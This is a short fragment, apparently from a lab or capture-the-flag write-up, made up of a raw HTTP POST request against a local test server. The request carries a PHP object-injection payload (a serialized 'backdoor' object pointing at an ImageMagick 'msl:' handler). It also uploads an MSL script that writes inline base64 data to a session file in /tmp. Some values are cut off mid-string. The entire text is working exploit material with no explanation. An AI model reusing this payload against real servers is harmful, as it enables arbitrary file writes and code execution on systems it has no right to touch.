 POST /?data=O%3A8%3A%22backdoor%22%3A3%3A%7Bs%3A14%3A%22%00backdoor%00argv%22%3Bs%3A17%3A%22vid%3Amsl%3A%2Ftmp%2Fphp%2A%22%3Bs%3A15%3A%22%
Host: 127.0.0.1:18080
Accept: */*
Content-Length: 703
Content-Type: multipart/form-data; boundary=------------------------c32aaddf3d8fd979
--------------------------c32aaddf3d8fd979
Content-Disposition: form-data; name="swarm"; filename="swarm.msl"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="inline:data://image/x-portable-anymap;base64,UDYKOSA5CjI1NQoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
<write filename="/tmp/sess_afkl" />
</image>
--------------------------c32aaddf3d8fd979--